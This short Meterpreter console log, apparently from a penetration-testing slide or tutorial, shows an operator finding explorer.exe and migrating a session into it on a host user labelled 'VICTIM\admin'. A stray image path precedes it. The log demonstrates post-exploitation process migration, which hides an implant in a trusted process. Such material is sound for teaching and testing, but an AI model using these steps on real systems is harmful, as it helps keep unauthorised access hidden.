 meterpreter > pgrep explorer
2520
meterpreter > migrate 2520
[*] Migrating from 2832 to 2520...
[*] Migration completed successfully.
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2520 2488 explorer.exe x64 1 VICTIM\admin C:\Windows\Explorer.EXE
meterpreter >